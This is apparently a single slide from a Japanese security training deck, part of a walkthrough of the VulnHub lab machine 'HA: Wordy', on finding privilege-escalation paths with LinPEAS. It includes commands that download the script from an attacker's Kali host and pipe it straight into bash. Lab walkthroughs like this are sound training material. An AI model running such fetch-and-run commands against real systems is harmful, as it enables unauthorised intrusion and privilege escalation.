 © 2021 Ierae Security Inc. All Rights Reserved. 71
Walkthrough: Wordy
目的：権限昇格フローの発見
 LinPEAS - Linux Privilege Escalation Awesome Script (https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)
curl http://<Kali's IP>/linpeas.sh | bash
wget http://<Kali's IP>/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
 LinPEASを用いた権限昇格フローの調査
URL：https://www.vulnhub.com/entry/ha-wordy,363/
 